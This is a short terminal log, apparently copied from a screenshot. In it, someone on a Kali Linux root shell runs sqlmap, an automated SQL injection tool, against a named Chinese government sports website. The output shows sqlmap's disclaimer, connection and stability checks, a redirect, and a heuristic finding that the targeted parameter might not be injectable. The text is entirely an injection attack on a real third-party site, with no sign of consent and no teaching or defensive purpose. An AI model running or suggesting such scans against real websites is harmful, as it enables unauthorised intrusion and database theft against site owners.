 root@kali:~# sqlmap -u http://www.ftsports.gov.cn/news.asp?news_id=852
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:08:03
[17:08:03] [INFO] testing connection to the target URL
[17:08:04] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:08:06] [INFO] target URL is stable
[17:08:06] [INFO] testing if GET parameter 'news_id' is dynamic
[17:08:06] [INFO] confirming that GET parameter 'news_id' is dynamic
[17:08:06] [WARNING] GET parameter 'news_id' does not appear dynamic
[17:08:07] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.ftsports.gov.cn:80/../../index.asp'. Do
you want to follow? [Y/n] y
[17:08:11] [WARNING] heuristic (basic) test shows that GET parameter 'news_id' m
ight not be injectable